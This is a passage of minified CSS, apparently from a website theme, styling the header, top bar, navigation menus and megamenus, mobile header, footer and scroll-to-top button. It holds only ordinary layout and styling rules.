circleRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circleRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes circleDash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes circleDash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes circleColor{0%,100%{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}@keyframes circleColor{0%,100%{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}.site-header{position:relative;z-index:999}#header{position:relative;z-index:2}.header-wrapper{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);position:relative;z-index:2}.header-wrapper .container,.header-wrapper .content-wrapper{position:relative;min-height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-wrapper .nav-btns{margin-left:auto}.header-wrapper .nav-btns i{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);-webkit-transition:all .2s;transition:all .2s}.header-wrapper .nav-btns i:hover{color:#1e49e1}.nav-btns{-ms-flex-negative:0;flex-shrink:0}.nav-btns .nav-btn>.btn-inner i,.nav-btns .nav-btn>i{font-size:16px;width:40px;height:60px;line-height:60px}.full-width-header .header-wrapper .container,.full-width-header .header-wrapper .content-wrapper,.full-width-header .navbar .container,.full-width-header .navbar .content-wrapper,.full-width-header .topbar .container,.full-width-header .topbar .content-wrapper{max-width:100%}.topbar{background-color:#fff;border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);color:#565f6b;color:var(--theme-color-text,#565f6b);font-size:13px;line-height:24px;position:relative;z-index:3}.topbar .container,.topbar .content-wrapper{position:relative}.topbar a{color:inherit}.topbar a:hover{color:#1e49e1}.topbar .nav-btn{color:inherit}.topbar .nav-btn:hover{color:#1e49e1}.topbar .nav-btn .btn-inner,.topbar .nav-btn i{font-size:15px;width:36px;height:45px;line-height:45px}.topbar-section-2{margin-left:auto}.top-menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu li:first-child a{padding-left:0}.top-menu li:last-child a{padding-right:0}.top-menu li a{display:block;line-height:21px;padding:12px 10px;white-space:nowrap}.top-contact{color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;line-height:1.5;margin:0}.top-contact li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:45px;margin-right:21px}.top-contact li span{display:inline-block}.top-contact i{color:inherit;font-size:15px;float:left;line-height:45px;margin-right:11px}.top-social i{font-size:15px;line-height:45px;height:45px;width:40px}.top-btns{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.transparent-header .site-header{position:absolute;top:0;left:0;width:100%}.transparent-header .navbar:not(.nav-is-fixed),.transparent-header .site-header,.transparent-header .topbar{background:0 0}.transparent-header .topbar{border-bottom:0}.transparent-header .navbar:not(.nav-is-fixed) .menu-icon span{background:#fff}.transparent-header .navbar:not(.nav-is-fixed),.transparent-header .navbar:not(.nav-is-fixed) .nav-btn,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a,.transparent-header .navbar:not(.nav-is-fixed) .site-title,.transparent-header .top-contact,.transparent-header .top-contact a,.transparent-header .top-menu>li>a,.transparent-header .top-social a,.transparent-header .topbar .nav-btn{color:#fff}.transparent-header .navbar:not(.nav-is-fixed) .nav-btn:hover,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a:hover,.transparent-header .top-contact a:hover,.transparent-header .top-menu>li>a:hover,.transparent-header .top-social a:hover,.transparent-header .topbar .nav-btn:hover{color:rgba(255,255,255,.8)}@media (max-width:1024.98px){.topbar .btn-login .btn-text{display:none}.top-contact li{margin-right:0}.top-contact li span{display:none}.top-contact i{line-height:45px;height:45px;width:40px;margin-right:0;text-align:center}.top-contact .contact-item-hours{display:none}}@media (max-width:575.98px){.topbar .row .col-auto{padding-left:5px;padding-right:5px}.topbar-section-2{margin-left:0}.topbar-section-3{margin-left:auto}}@media (min-width:768px){.header-style-1 .primary-menu>li>a,.header-style-1 .site-navigation .nav-btns .nav-btn{padding-top:15px;padding-bottom:15px}.header-style-1 .site-logo{padding-right:25px}.header-style-1 .nav-btn-cta{margin-top:15px;margin-bottom:15px}.topbar .container,.topbar .content-wrapper{padding-top:15px}.topbar .btn-login .avatar{margin:10px}.topbar-section-1 .top-social{margin-left:-15px}.full-width-header .header-wrapper .container,.full-width-header .header-wrapper .content-wrapper,.full-width-header .navbar .container,.full-width-header .navbar .content-wrapper,.full-width-header .topbar .container,.full-width-header .topbar .content-wrapper{padding-left:30px;padding-right:30px}}@media (min-width:1200px){.full-width-header .header-wrapper .container,.full-width-header .header-wrapper .content-wrapper,.full-width-header .navbar .container,.full-width-header .navbar .content-wrapper,.full-width-header .topbar .container,.full-width-header .topbar .content-wrapper{padding-left:50px;padding-right:50px}.topbar .container,.topbar .content-wrapper{padding-top:20px}}@media screen and (min-width:783px){.admin-bar .mobile-header,.admin-bar.transparent-header .site-header{top:32px}}@media screen and (max-width:782px){.admin-bar .mobile-header,.admin-bar.transparent-header .site-header{top:46px}}@media (min-width:768px){.topbar-section-1 .top-social{margin-left:-15px}}.site-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;font-size:1rem;font-weight:700;line-height:1.2}.site-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-negative:0;flex-shrink:0;max-width:360px;z-index:1}.site-logo .site-title{font-size:2.4rem;letter-spacing:2px;text-transform:uppercase}.logo-link{line-height:1}.logo{-ms-flex-negative:0;flex-shrink:0;vertical-align:top;max-width:100%;height:auto;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.logo-alt{opacity:0;visibility:hidden;height:0;position:absolute;left:0;z-index:0}.navbar-wrapper{position:relative;z-index:1}.navbar{background-color:#fff;width:100%;z-index:1000;-webkit-transition:background-color .4s , height .4s;transition:background-color .4s , height .4s}.navbar .container,.navbar .content-wrapper{min-height:inherit}.navbar .mobile-nav-active .nav-btns{margin-right:-14px}.site-navigation{min-height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:1}.site-navigation.mobile-nav-active .nav-menu-wrapper{display:none}.site-navigation.mobile-nav-active .nav-btn-cta,.site-navigation.mobile-nav-active .nav-btn:not(.mobile-toggle){display:none}.site-navigation.mobile-nav-active .mobile-toggle{display:inline-block}.site-navigation.mobile-nav-active .container,.site-navigation.mobile-nav-active .content-wrapper{padding-left:30px;padding-right:30px}.site-navigation .nav-btn,.site-navigation .primary-menu>li>a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.site-navigation .nav-btn:hover,.site-navigation .primary-menu>li>a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.nav-menu-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-menu-wrapper.align-left{text-align:left}.nav-menu-wrapper.align-left .primary-menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.nav-menu-wrapper.align-center{text-align:center}.nav-menu-wrapper.align-center .primary-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nav-menu-wrapper.align-right{text-align:right;margin-right:-15px}.nav-menu-wrapper.align-right .primary-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.site-logo+.nav-menu-wrapper{margin-left:30px}.nav-menu-wrapper+.nav-btns>.nav-btn-cta:first-child,.nav-menu-wrapper+.nav-btns>.nav-btn:first-child,.nav-menu-wrapper+.nav-btns>.nav-item-wrap:first-child{margin-left:45px}.nav-is-fixed{position:fixed;top:0;left:0;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.15);box-shadow:0 1px 5px rgba(0,0,0,.15);z-index:10000}.nav-is-fixed .logo:not(.logo-alt){display:none}.nav-is-fixed .logo-alt{visibility:visible;opacity:1;position:relative;height:auto;z-index:1}.mobile-toggle{cursor:pointer;display:none;width:55px;height:60px;overflow:hidden;text-align:center;z-index:2}.mobile-toggle:hover .menu-icon span{background-color:#1e49e1}.menu-icon{display:block;height:18px}.menu-icon span{background:#000;display:block;height:2px;width:27px;margin-left:auto;margin-right:auto;-webkit-transition:background-color .4s;transition:background-color .4s}.menu-icon span:nth-child(2),.menu-icon span:nth-child(3){margin-top:6px}.nav-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;outline:0;text-align:center;vertical-align:top}.nav-btn i{display:inline-block}.nav-btn .btn-inner{display:block;position:relative}.nav-btn .btn-inner i{height:inherit;line-height:inherit}.nav-btns{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;margin-left:auto;position:relative;-webkit-transition:padding .3s;transition:padding .3s;white-space:nowrap;z-index:1}.nav-item-wrap{position:relative}.nav-item-wrap.dropdown-open-on-hover{position:relative}.nav-item-wrap.dropdown-open-on-hover:focus .nav-dropdown,.nav-item-wrap.dropdown-open-on-hover:focus .nav-dropdown:before,.nav-item-wrap.dropdown-open-on-hover:hover .nav-dropdown,.nav-item-wrap.dropdown-open-on-hover:hover .nav-dropdown:before{opacity:1;visibility:visible}.nav-dropdown{background-color:#fff;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2);color:#565f6b;color:var(--theme-color-text,#565f6b);position:absolute;top:100%;right:0;margin:0;padding:20px;font-size:14px;text-align:left;min-width:270px;visibility:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s;z-index:999}.nav-dropdown:before{content:"";display:block;position:absolute;top:-4px;right:14px;width:10px;height:10px;background:#fff;border-right:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0;visibility:hidden}.nav-dropdown::-webkit-scrollbar{width:8px}.nav-dropdown::-webkit-scrollbar-track{background:#f4f4f4}.nav-dropdown::-webkit-scrollbar-thumb{background:rgba(0,0,0,.18)}.nav-dropdown::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.4)}.nav-dropdown.account-dropdown{font-size:12px;min-width:172px;padding:8px 0;z-index:3}.topbar .nav-dropdown:before{right:12px}.btn-login{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn-login .avatar{border-radius:50%;display:inline-block;vertical-align:top;margin:16px 11px;height:18px;width:18px}.btn-login span{display:none;color:inherit;line-height:inherit}.account-dropdown .user-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-8px;margin-bottom:5px;padding:12px 18px;position:relative;-webkit-transition:all .2s;transition:all .2s;z-index:9}.account-dropdown .user-link:hover{background:#fafafa}.account-dropdown .user-link .avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px;width:30px;height:30px}.account-dropdown .user-link .user-name{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:14px;font-weight:600;line-height:20px;margin-bottom:3px}.account-dropdown .user-link .user-mention{line-height:1}.account-dropdown .user-link .user-mention,.account-dropdown .user-link .user-name{display:block}.account-menu{max-height:640px;overflow:auto}.account-menu li{display:block}.account-logout-link,.account-menu a{color:#565f6b;color:var(--theme-color-text,#565f6b);display:block;font-weight:500;line-height:20px;padding:5px 18px}.account-logout-link:hover,.account-menu a:hover{color:#000}.no-touchevents .primary-menu>li.sfHover:hover>.sub-menu{top:100%;z-index:1000}.btn-search .icon-active{display:none}.nav-sf-active .btn-search .icon-default{display:none}.nav-sf-active .btn-search .icon-active{display:block}.nav-sf-active .nav-search-container{opacity:1;visibility:visible}.nav-sf-active .nav-dropdown:before{opacity:1;visibility:visible}.nav-search-container{background:#fff;width:100%;max-width:320px;padding:10px}input.nav-sf-input{border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:24px;height:48px;padding:12px 48px 12px 15px;margin:0;width:100%}input.nav-sf-input:focus{border:none;-webkit-box-shadow:none;box-shadow:none}.nav-sf-submit{cursor:pointer;position:absolute;top:10px;right:10px}.nav-sf-submit i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);display:inline-block;font-size:18px;line-height:48px;height:48px;width:48px;text-align:center}.nav-btn+.nav-btn-cta,.nav-item-wrap+.nav-btn-cta{margin-left:24px}@media (min-width:768px){.navbar .btn-login .avatar{margin:16px 10px}.site-logo{padding-top:15px;padding-bottom:15px}.site-logo .site-title{font-size:2.7rem}.mobile-toggle{padding:0;width:42px}.site-navigation .nav-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.site-navigation .nav-btn .btn-inner,.site-navigation .nav-btn i,.site-navigation .nav-btn>.btn-inner i{width:40px;height:50px;line-height:50px}.site-navigation .nav-btn,.site-navigation .primary-menu>li>a{padding-top:15px;padding-bottom:15px}.btn-login.btn-has-text{padding-left:10px}.btn-login.btn-has-text i{display:none}.btn-login .btn-text{display:inline-block}}@media (max-width:767.98px){.topbar{display:none}.navbar .nav-btns{margin-right:-14px}.navbar .nav-btns .nav-btn:not(.mobile-toggle){display:none}.navbar .container,.navbar .content-wrapper{padding-left:30px;padding-right:30px}.transparent-header .navbar:not(.nav-is-fixed) .container,.transparent-header .navbar:not(.nav-is-fixed) .content-wrapper{padding-top:15px}.site-navigation{min-height:60px}}.primary-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;visibility:hidden;white-space:nowrap}.primary-menu li.sfHover>.sub-menu{display:block;visibility:visible}.primary-menu li.sfHover>.megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;visibility:visible}.primary-menu>li{position:relative;float:left}.primary-menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;line-height:54px;min-height:54px;padding-left:12px;padding-right:12px;-webkit-transition:background-color .3s , color .2s , padding .2s!important;transition:background-color .3s , color .2s , padding .2s!important;white-space:nowrap}.primary-menu>li>a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}@media (min-width:768px){.primary-menu>li>a{line-height:50px;min-height:50px;padding-left:15px;padding-right:15px}}.primary-menu>li>a>i{font-size:18px;min-width:20px!important}.primary-menu>li>.sub-menu{top:100%;z-index:1000;left:-9px}.primary-menu>li>.sub-menu ul{top:-12px;left:100%;z-index:9999}.primary-menu>li>.sub-menu .menu-item-has-children{position:relative}.primary-menu>li>.sub-menu .menu-item-has-children>a{padding-right:30px}.primary-menu>li>.sub-menu .menu-item-has-children>a .menu-caret{line-height:24px;width:40px;position:absolute;top:50%;right:0;margin-top:-12px;margin-left:6px;text-align:center}.primary-menu>li.megamenu-custom-width,.primary-menu>li.megamenu-full-width{position:static}.primary-menu .menu-item>a{position:relative}.primary-menu .menu-item>a>i{line-height:24px;min-width:16px;text-align:center}.primary-menu .menu-item>a>img{max-height:24px}.primary-menu .menu-item-has-children .menu-caret{display:inline-block;font-size:7px;margin-left:7px;vertical-align:top}.primary-menu .menu-caret .ticon-angle-down{vertical-align:middle}.primary-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);font-size:1.3rem;font-weight:500;letter-spacing:0;position:absolute;top:100%;padding:12px 0 15px;min-width:200px;z-index:999}.primary-menu .sub-menu>li{position:relative}.primary-menu .sub-menu a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;line-height:24px;min-height:36px;padding:6px 24px;text-align:left}.primary-menu .sub-menu a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.primary-menu .sub-menu .hover-shift{left:auto!important;right:100%!important}.primary-menu .megamenu,.primary-menu .sub-menu{visibility:hidden}.primary-menu ul .menu-item>a>i,.primary-menu ul .menu-item>a>img{display:inline-block;vertical-align:middle}.primary-menu ul .menu-item>a>i+.menu-text,.primary-menu ul .menu-item>a>img+.menu-text{margin-left:7px;vertical-align:middle}.primary-menu>.menu-item-icon-only>a>i{line-height:50px!important;height:50px!important}.menu-icons-pos-left .primary-menu>li>a>i,.menu-icons-pos-left .primary-menu>li>a>img{display:inline-block;vertical-align:middle}.menu-icons-pos-left .primary-menu>li>a>i{border-radius:50%;line-height:40px;height:40px}.menu-icons-pos-left .primary-menu>li>a>img{max-height:40px;width:auto}.menu-icons-pos-left .primary-menu>li>a>i+.menu-text,.menu-icons-pos-left .primary-menu>li>a>img+.menu-text{margin-left:9px}.menu-icons-pos-top .primary-menu>li>a{text-align:center}.menu-icons-pos-top .primary-menu>li>a>i,.menu-icons-pos-top .primary-menu>li>a>img{line-height:26px;display:block;text-align:center}.menu-icons-pos-top .primary-menu>li>a>i+span,.menu-icons-pos-top .primary-menu>li>a>img+span{display:block;line-height:20px;margin-top:4px}.menu-icons-pos-top .primary-menu>li.menu-item-icon-only>a>i{line-height:50px}.menu-icons-pos-top .primary-menu>li.menu-item-icon-only>a>img{max-height:50px}.menu-text{text-overflow:ellipsis;overflow:hidden}.nav-logged-in{display:inline-block;vertical-align:top}.nav-logged-in li{position:relative}.megamenu-column-1-8{width:12.5%}.megamenu-column-1-7{width:14.28571429%}.megamenu-column-1-6{width:16.66666667%}.megamenu-column-1-5{width:20%}.megamenu-column-1-4{width:25%}.megamenu-column-1-3{width:33.33333333%}.megamenu-column-1-2{width:50%}.megamenu-column-1-1{width:100%}.megamenu-column-2-7{width:28.57142957%}.megamenu-column-2-5{width:40%}.megamenu-column-2-3{width:66.66666667%}.megamenu-column-3-8{width:37.5%}.megamenu-column-3-7{width:42.85714286}.megamenu-column-3-5{width:60%}.megamenu-column-3-4{width:75%}.megamenu-column-4-7{width:57.14285714%}.megamenu-column-4-5{width:80%}.megamenu-column-5-8{width:62.5%}.megamenu-column-5-7{width:71.42857143%}.megamenu-column-5-6{width:83.33333333%}.megamenu-column-6-7{width:85.71428571%}.megamenu-column-7-8{width:87.5%}[class*="megamenu-column-"]{display:block;float:left;padding-left:27px;padding-right:27px;margin-bottom:18px;position:relative}.megamenu{background-color:#fff;background-repeat:no-repeat;background-position:center center;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px 1px rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-size:1.4rem;min-height:160px;padding:24px 0 9px 0;position:absolute;z-index:999}.megamenu a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;text-align:left}.megamenu a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.megamenu>li{text-align:left}.megamenu>li:before{position:absolute;content:"";left:0;top:9px;bottom:6px;display:block;width:1px;background:#e4ebf2;background:var(--theme-color-border,#e4ebf2)}.megamenu>li:first-of-type:before{display:none}.megamenu-full-width .megamenu{max-width:1242px;width:100%;width:100vw;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding-bottom:15px;-webkit-box-shadow:none;box-shadow:none}.megamenu-full-width .megamenu:before{position:absolute;content:"";display:block;background-color:#fff;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px 1px rgba(0,0,0,.1);height:100%;width:100%;width:150vw;top:0;left:-50vw}.megamenu-custom-width .megamenu{padding-left:5px;padding-right:5px}@media (min-width:1170px){.megamenu-full-width .megamenu{width:100%}.megamenu-full-width .megamenu:before{left:calc(621px - 50vw);width:100vw}}.megamenu-submenu{position:relative;display:block;width:auto}.megamenu-submenu li{display:block;position:relative}.megamenu-submenu a{line-height:24px;height:auto;padding:5px 9px}.megamenu-widget-area{position:relative}.megamenu-widget-area li{line-height:24px}.megamenu-widget-area li>a{color:#565f6b;color:var(--theme-color-text,#565f6b)}.megamenu-widget-area a:hover{color:#1e49e1;color:var(--theme-color-link,#1e49e1)}.megamenu-widget-area .widget-title{margin-bottom:15px}.megamenu-widget-area .widget{margin-bottom:20px}.megamenu-widget-area .widget:last-of-type{margin-bottom:0}.megamenu-widget-area .widget a{color:#777;font-size:13px;line-height:20px;height:auto;padding:5px 0}.megamenu-widget-area .row{margin-left:-10px;margin-right:-10px}.megamenu-widget-area [class*="col-"]{padding-left:10px;padding-right:10px}.megamenu-widget-area .megamenu-title{padding:0;margin-bottom:20px}.megamenu-title,.megamenu-widget-area .widget-title{color:#1e3142!important;font-weight:600;font-size:16px;line-height:24px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.megamenu-title{padding:9px 9px 15px 9px}.megamenu-hide-title>.megamenu-title{display:none!important}.megamenu-new-row{clear:both;padding-top:10px!important}.megamenu-new-row>.megamenu-title{margin-top:0!important}.megamenu-new-row+li{padding-top:10px!important}.megamenu-new-row+li .megamenu-title{margin-top:0!important}.menu-item-btn .btn,.nav-is-fixed .primary-menu .menu-item-btn .btn{padding:12px 30px!important}.menu-item-btn{padding-left:15px;-webkit-transition:padding .2s;transition:padding .2s}.menu-item-container .menu-item-btn{display:none}.nav-is-fixed .primary-menu .menu-item-btn{padding-top:5px}.menu-item-btn .btn{color:#fff!important;font-size:12px;line-height:16px!important;min-height:auto;margin-top:3px}.menu-item-btn .btn:hover{color:#1e49e1!important}.menu-items-container{display:none}.menu-items-container .menu-item-btn{display:none}.menu-items-container .sub-menu{background-image:none!important}.vertical-menu ul{position:relative;top:100%;margin:0;padding:0;overflow:hidden;display:none}.vertical-menu ul a{padding-left:25px;line-height:26px;padding-top:9px;padding-bottom:9px}.vertical-menu ul ul a{padding-left:50px}.vertical-menu li{position:relative}.vertical-menu li.sub-menu-active>.sub-menu-toggle .icon-default{display:none}.vertical-menu li.sub-menu-active>.sub-menu-toggle .icon-active{display:block}.vertical-menu a{display:block;padding:0}.vertical-menu>li>a{font-size:16px;font-weight:400;line-height:50px}.vertical-menu .sub-menu{padding:5px 0}.sub-menu-toggle{cursor:pointer;display:block;position:absolute;top:1px;right:-15px;z-index:9}.sub-menu-toggle i{color:inherit;display:inline-block;font-size:10px;line-height:42px;height:42px;width:42px;text-align:center;vertical-align:top}.sub-menu-toggle .icon-active{display:none}.mobile-header{background-color:rgba(26,28,37,.95);font-size:14px;position:fixed;top:0;left:0;height:100%;width:100%;padding:0;visibility:hidden;opacity:0;overflow:hidden;z-index:0}.mobile-header-active .mobile-header{visibility:visible;opacity:1;-webkit-transition:all .3s;transition:all .3s;z-index:999999}body.mobile-header-active{overflow:hidden}.mobile-header-close{color:#fff;display:inline-block;font-size:21px;line-height:45px;height:45px;width:45px;padding:0;margin-left:auto;text-align:center;z-index:2}.mobile-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:15px 18px 0 12px;line-height:60px;height:60px;width:100%;z-index:3}.mobile-top .nav-btns{margin-left:0}.mobile-top .nav-btn{color:#fff;font-size:16px;line-height:inherit}.mobile-top .nav-btn>i,.mobile-top .nav-btns .nav-btn>.btn-inner i{line-height:inherit;width:50px}.mobile-top .btn-search .bicon-close{font-size:14px}.mobile-top .btn-login{height:inherit;width:50px}.mobile-top .btn-login .avatar{margin:20px 13px;height:20px;width:20px}.mobile-top .btn-login .btn-text{display:none}.mobile-content{position:absolute;top:60px;bottom:0;width:100%}.mobile-content-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%;padding:30px 30px 60px 30px;margin:0 auto;position:relative;overflow-x:hidden;overflow-y:auto;z-index:2;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu{width:100%}.mobile-menu .sub-menu-toggle,.mobile-menu a{color:#fff}.mobile-menu>li>a{font-size:1.44rem;letter-spacing:.035em;text-transform:uppercase}.mobile-sidebar{position:relative;font-size:15px;width:100%}.mobile-sidebar .widget-title .title{color:#fff;display:inline-block;padding-bottom:15px;position:relative;z-index:1}.mobile-widget{margin-bottom:30px}.mobile-widget li a{line-height:24px;text-align:left}.mobile-widget .widget-title{font-size:16px}.mobile-social{margin-top:auto;padding-top:60px;text-align:center}.mobile-social a{color:#fff;line-height:50px;font-size:18px;height:50px;width:50px;overflow:hidden}.mobile-social i{line-height:inherit}.msf-active .btn-search .icon-default{display:none}.msf-active .btn-search .icon-active{display:block}.site-footer{background:#1e3142;color:#6f8da8;letter-spacing:.025em;position:relative}.site-footer a{color:#dbe4ed}.site-footer a:hover{color:#fff}.footer-top{font-size:12px;line-height:18px;min-height:80px;padding:30px 0}.footer-top a{color:#fff}.footer-top+.footer-bottom,.footer-top+.footer-main{border-top:1px solid #283b4d}.footer-top .footer-menu li a{padding-top:9px;padding-bottom:9px}.footer-main{font-size:1.4rem;line-height:1.5;padding:3.5rem 0 0}.footer-main .widget-title{color:#fff;line-height:26px;margin:0 0 20px;position:relative}.footer-main .widget{margin-bottom:4rem}.footer-main .tag-cloud-link{background-color:rgba(242,246,249,.05);color:inherit}.footer-main .wp-caption-text,.footer-main figcaption{color:inherit}.footer-main p{margin-bottom:8px}.footer-main p:last-child{margin-bottom:0}.footer-main .sub-menu{margin-top:8px}.footer-main+.footer-bottom{border-top:1px solid #283b4d}.footer-bottom{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;line-height:18px;min-height:80px;padding-top:25px;padding-bottom:25px}.footer-bottom a{text-decoration:underline}.footer-bottom p{margin:0 0 5px}.footer-bottom .footer-content{text-align:center}.site-footer .footer-bottom a{color:inherit}.site-footer .footer-bottom a:hover{color:#fff}.bottom-style-1,.bottom-style-2{text-align:center}.bottom-style-2 .footer-menu,.bottom-style-2 .footer-social,.bottom-style-3 .footer-content{margin-bottom:15px}ul.footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.footer-menu li a{display:block;font-weight:400;line-height:22px;padding:4px 12px;text-decoration:none}.footer-social i{line-height:40px;height:40px;width:40px;font-size:16px}@media (min-width:768px){.footer-top .footer-menu a,.footer-top .footer-social a{position:relative}.footer-top .footer-menu a:after,.footer-top .footer-social a:after{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);content:"";display:block;position:absolute;bottom:-21px;width:100%;height:1px;z-index:3;opacity:0;-webkit-transition:.2s opacity ease-in-out;transition:.2s opacity ease-in-out}.footer-top .footer-menu a:hover:after,.footer-top .footer-social a:hover:after{opacity:1}.footer-top .footer-social a:after{left:12px;width:16px}.footer-top-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-top-inner .footer-social:first-child{margin-left:-10px}.footer-main{padding:5rem 0 1rem}.footer-bottom .footer-content,.footer-bottom .footer-social{text-align:right}.bottom-style-2{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.bottom-style-2 .footer-content,.bottom-style-2 .footer-menu,.bottom-style-2 .footer-social{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-left:30px;margin-bottom:0}.footer-top{padding:20px 0}.footer-top .footer-menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-top .footer-menu li{margin-right:48px}.footer-top .footer-menu li:last-child{margin-right:0}.footer-top .footer-menu li a{padding-left:0;padding-right:0}}@media (max-width:767.98px){.footer-top .footer-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-top .footer-content{padding-left:12px}.footer-top-inner>div,.footer-top-inner>ul{margin-bottom:15px}.footer-top-inner>div:last-child,.footer-top-inner>ul:last-child{margin-bottom:0}.footer-main .footer-col{padding-left:27px;padding-right:27px}}#scroll-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff;display:block;width:44px;height:44px;text-align:center;position:fixed;bottom:20px;right:20px;visibility:hidden;opacity:0;z-index:1000;-webkit-transition:all .3s;transition:all .3s}#scroll-top i{color:inherit;display:inline-block;font-size:14px;line-height:42px}#scroll-top.active{opacity:1;-webkit-transition:all .3s;transition:all 